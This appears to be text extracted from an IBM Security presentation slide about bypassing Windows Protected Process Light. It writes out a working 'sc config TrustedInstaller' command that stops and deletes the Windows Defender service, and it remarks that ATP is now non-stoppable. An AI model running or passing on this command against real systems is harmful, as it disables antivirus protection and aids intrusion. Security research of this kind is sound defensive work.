 29 IBM Security
PPL Bypass
• Defender AV service can be stopped/deleted via Project0’s privileged
Antimalware PPL bypass:
sc config TrustedInstaller binPath= "cmd.exe /C sc stop
windefend && sc delete windefend" && sc start
TrustedInstaller
• ... since RS2, ATP runs now at a Windows PPL protection level instead of a
AntiMalware PPL, and the process is configured as “NOT_STOPPABLE”
 
